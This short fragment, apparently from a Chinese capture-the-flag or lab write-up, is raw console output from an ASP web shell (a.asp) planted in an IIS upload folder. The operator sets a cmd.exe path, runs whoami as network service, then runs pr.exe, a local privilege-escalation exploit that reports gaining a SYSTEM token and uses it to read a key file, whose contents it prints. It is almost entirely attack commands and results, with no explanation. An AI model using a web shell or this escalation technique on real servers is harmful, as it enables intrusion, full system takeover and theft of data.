 c:\inetpub\wwwroot\upload\a.asp\>setp C:\inetpub\wwwroot\upload\cmd.exe
设置命令路径为:C:\inetpub\wwwroot\upload\cmd.exe
c:\inetpub\wwwroot\upload\a.asp\>whoami
nt authority\network service
C:\Inetpub\wwwroot\upload\a.asp\>C:\inetpub\wwwroot\upload\pr.exe "type C:\KEY_2590628341.txt"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 1348
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:type C:\KEY_2590628341.txt
mozhef36748b3777aa15bc78cf7fea76
C:\Inetpub\wwwroot\upload\a.asp\>